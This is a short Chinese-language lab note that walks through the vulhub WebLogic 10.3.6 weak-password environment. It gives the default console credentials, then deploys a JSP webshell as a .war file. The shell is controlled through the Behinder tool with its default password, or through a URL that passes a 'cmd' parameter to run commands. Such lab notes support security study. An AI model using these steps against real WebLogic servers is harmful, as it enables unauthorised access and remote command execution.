 Weblogic 控制台上传 war 包（10.3.6）
1.下载 vulhub
git clone https://github.com/vulhub/vulhub.git
2.切换到/vulhub/weblogic/weak_password 下执行
docker-compose up -d
3.访问 127.0.0.1:7001/console 出现控制台界面
4.弱口令：weblogic/Oracle@123
5.左侧菜单栏-部署-安装-上载文件-准备好 xx.jsp 文件-
压缩并更改后缀名为 xx.war-上传 war 包-下一步-完成-保存
6.冰蝎连接 http://192.168.0.110/xx/xx.jsp(默认连接密码为 rebeyond)
7.（或者上传 jsp 马，使用方式：
http://192.168.0.110/xx/xx.jsp?pwd=admin&cmd=ls）